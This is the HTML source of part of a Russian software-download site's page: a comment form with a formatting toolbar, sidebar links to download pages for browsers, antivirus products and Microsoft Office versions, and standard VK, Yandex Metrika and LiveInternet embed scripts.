<div class="editor_button"><img src="/templates/relizua/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_left" class="editor_button" onclick="simpletag('left')"><img title="Выравнивание по левому краю" src="/templates/relizua/bbcodes/l.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_center" class="editor_button" onclick="simpletag('center')"><img title="По центру" src="/templates/relizua/bbcodes/c.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_right" class="editor_button" onclick="simpletag('right')"><img title="Выравнивание по правому краю" src="/templates/relizua/bbcodes/r.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/relizua/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_emo" class="editor_button"  onclick="ins_emo(this);"><img title="Вставка смайликов" src="/templates/relizua/bbcodes/emo.gif" width="23" height="25" border="0" alt="" /></div>


<div id="b_color" class="editor_button" onclick="ins_color(this);"><img src="/templates/relizua/bbcodes/color.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/relizua/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_hide" class="editor_button" onclick="simpletag('hide')"><img title="Скрытый текст" src="/templates/relizua/bbcodes/hide.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_quote" class="editor_button" onclick="simpletag('quote')"><img title="Вставка цитаты" src="/templates/relizua/bbcodes/quote.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button" onclick="translit()"><img title="Преобразовать выбранный текст из транслитерации в кириллицу" src="/templates/relizua/bbcodes/translit.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_spoiler" class="editor_button" onclick="simpletag('spoiler')"><img src="/templates/relizua/bbcodes/spoiler.gif" width="23" height="25" border="0" alt="" /></div>
</div>
<div id="dle_emos" style="display: none;" title="Вставка смайликов"><div style="width:100%;height:100%;overflow: auto;"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="https://relizua.com/engine/data/emoticons/wink.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="https://relizua.com/engine/data/emoticons/winked.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="https://relizua.com/engine/data/emoticons/smile.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':am:'); return false;"><img style="border: none;" alt="am" src="https://relizua.com/engine/data/emoticons/am.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="https://relizua.com/engine/data/emoticons/belay.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="https://relizua.com/engine/data/emoticons/feel.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="https://relizua.com/engine/data/emoticons/fellow.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="https://relizua.com/engine/data/emoticons/laughing.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="https://relizua.com/engine/data/emoticons/lol.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="https://relizua.com/engine/data/emoticons/love.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="https://relizua.com/engine/data/emoticons/no.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="https://relizua.com/engine/data/emoticons/recourse.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="https://relizua.com/engine/data/emoticons/request.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="https://relizua.com/engine/data/emoticons/sad.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="https://relizua.com/engine/data/emoticons/tongue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="https://relizua.com/engine/data/emoticons/wassat.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="https://relizua.com/engine/data/emoticons/crying.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="https://relizua.com/engine/data/emoticons/what.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="https://relizua.com/engine/data/emoticons/bully.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="https://relizua.com/engine/data/emoticons/angry.gif" /></a></td></tr></table></div></div>
<textarea name="comments" id="comments" cols="" rows="" style="width:465px;height:156px;border:0px;margin: 0px 1px 0px 0px;padding: 0px;" onclick="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></label>
<br />
<input onclick="doAddComments();return false;" name="submit" type="submit" class="but" value="Отправить" src="/templates/relizua/images/send_btn.jpg" /><div style="display:none;">
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="143" /></form><script type="text/javascript">
<!--
$(function(){

	$('#dle-comments-form').submit(function() {
	  doAddComments();
	  return false;
	});

});

function reload () {

	var rndval = new Date().getTime(); 

	document.getElementById('dle-captcha').innerHTML = '<img src="/engine/modules/antibot/antibot.php?rndval=' + rndval + '" width="160" height="80" alt="" /><br /><a onclick="reload(); return false;" href="#">обновить, если не виден код</a>';

};
//-->
</script></div></div>
				  
                </td>
                   
                <td class="colum_right">
     <div class="block">
	
                      <div class="block_title">

                          Браузеры
                     </div>
                        <div class="block_cont">
<h4><a href="http://relizua.com/browser/144-browser-yandex.html"><img src="/templates/relizua/ico/yab.png" align="middle">&nbsp;Яндекс Браузер</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/browser/243-opera-skachat-besplatno.html"><img src="/templates/relizua/ico/Opera.png" align="middle">&nbsp;Скачать Opera</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/browser/131-google-chrome-skachat.html"><img src="/templates/relizua/ico/Chrome.png" align="middle">&nbsp;Скачать Google Chrome</a></h4>
<hr color="dcdcdc">						
<h4><a href="http://relizua.com/browser/173-mozilla-firefox-20.html"><img src="/templates/relizua/ico/Firefox.png" align="middle">&nbsp;Скачать Mozilla Firefox</a></h4>
<hr color="dcdcdc"> 
<h4><a href="http://relizua.com/browser/186-internet-explorer-windows.html"><img src="/templates/relizua/ico/IE.png" align="middle">&nbsp;Скачать IExplorer</a></h4>
</div>
</div>

<div class="block">
	 
                      <div class="block_title">

                          Антивирусы
                     </div>
                        <div class="block_cont">				
<h4><a href="http://relizua.com/besplatnie-antivirusi/146-avast-free-antivirus-8.html"><img src="/templates/relizua/ico/avast.png" align="middle">&nbsp;&nbsp; Avast Free Antivirus</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/besplatnie-antivirusi/83-avg-anti-virus-free-2013-skachat.html"><img src="/templates/relizua/ico/avg.png" align="middle">&nbsp;&nbsp; Антивирус AVG 2015</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/besplatnie-antivirusi/502-eset-smart-security-7-skachat.html"><img src="/templates/relizua/ico/nod.png" align="middle">&nbsp;&nbsp; NOD32</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/besplatnie-antivirusi/200-kaspersky-internet-security-2015.html"><img src="/templates/relizua/ico/kas.png" align="middle">&nbsp;&nbsp; Антивирус Касперского</a></h4>  

                   </div>
                    </div>
					<div class="block">
	 
                      <div class="block_title">

                          Microsoft Office
                     </div>
                        <div class="block_cont">
						
<h4><noindex><a href="http://relizua.com/office/361-office-2003-skachat-na-russkom.html"><img src="/templates/relizua/ico/2003.png" align="middle">&nbsp;&nbsp; Офис 2003</a></noindex></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/office/344-microsoft-office-2007-skachat.html"><img src="/templates/relizua/ico/2007.png" align="middle">&nbsp;&nbsp; Офис 2007</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/skachat-office-2010/77-microsoft-office-2010-skachat.html"><img src="/templates/relizua/ico/2010.png" align="middle">&nbsp;&nbsp; Офис 2010</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/office/505-skachat-office-2013-word-excel.html"><img src="/templates/relizua/ico/2013.png" align="middle">&nbsp;&nbsp; Офис 2013</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/office/1552-skachat-office-2016-windows-10.html"><img src="/templates/relizua/ico/2016.png" align="middle">&nbsp;&nbsp; Офис 2016</a></h4>                   
				   </div>
                    </div>


                <div class="block">
                      <div class="block_title">
                          Мне нравится Relizua
                     </div>
					 
                        <div class="block_cont">
<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>

<script type="text/javascript">
  VK.init({apiId: 3506980, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button", height: 24});
</script>

                    </div>

                    </div> 
 <div class="block">
                      <div class="block_title">
                           Группа Вконтакте
                     </div>
                        <div class="block_cont">
<center>
<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 63362136);
</script>

</center> </div></div>
<!--
<center>
<div class="block_cont">
<a href="http://relizua.com/work-relizua.html"><img src="/img/work.png" align="center"></a>
</div>
</center>
-->
              </td>

            </tr>
        </table>

    </div>

    <div class="footer">

          <div class="f_stats">		  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16089841 = new Ya.Metrika({
                    id:16089841,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16089841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

		  <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></li></li><li>
<script type="text/javascript">
</script>
</div>
                 
      <div>
	  <br><FONT color="#fff">Бесплатно скачать программы для Windows без регистрации и смс © 2012-2024</FONT>
<br>Весь материал находящийся на сайте исключительно для ознакомительных целей! © <a href="http://relizua.com">RELIZUA.COM</a></br>
          <a href="/index.php?do=feedback">Написать нам</a> | <a href="/rss.xml">Записи RSS</a> | <a href=" /about/ "> О сайте </a> | <a href="/sitemap.xml">Карта сайта</a></div>
<div id="toTop" style="display: block;"></div>
        <div class="clr"></div>
    </div>
	</div>
</div>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
